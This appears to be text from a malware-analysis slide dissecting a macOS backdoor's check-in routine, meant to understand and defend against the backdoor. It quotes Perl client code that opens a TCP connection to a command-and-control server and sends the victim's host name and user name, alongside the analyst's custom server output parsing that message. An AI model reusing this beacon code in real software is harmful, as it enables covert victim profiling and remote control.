 handling 'check-in'
CUSTOM C&C SERVER
#connect
$l = new IO::Socket::INET(
PeerAddr => scalar( reverse $g ),
PeerPort => $h,
Proto => 'tcp',
Timeout => 10
);
#send client info
G v1
. Y(1143)
. Y( $q ? 128 : 0 )
. Z( I('scutil --get LocalHostName’))
. Z( I('whoami') );
connect & send client info
size value
1 byte 1
4 bytes 1143 (version #)
4 bytes 0, or 128
variable host name
variable user name ('whoami')
$ python server.py 1337
...
client connected: ('192.168.0.13')
client data:
offset 0x00: byte 1
offset 0x01: int: 1143
offset 0x05: int: 0
offset 0x0d: str (host name): users-Mac
offset 0x1a: str (user name): user
parsing client info
format of client info
G(): send data to c&c server
Y(): pack integer
Z(): pack string
relevant subroutines
